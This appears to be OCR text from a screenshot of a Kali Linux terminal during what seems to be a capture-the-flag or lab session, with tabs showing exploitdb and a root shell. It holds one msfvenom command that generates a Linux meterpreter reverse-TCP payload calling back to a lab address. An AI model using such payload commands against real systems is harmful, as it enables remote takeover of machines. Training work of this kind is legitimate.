 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: /usr/share/exploitdb/exploits/windows/remote root@ip-10-10-151-83: / kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.18.21.236 LPORT=443 -f elf > revsh.elf
FixIt42
18:27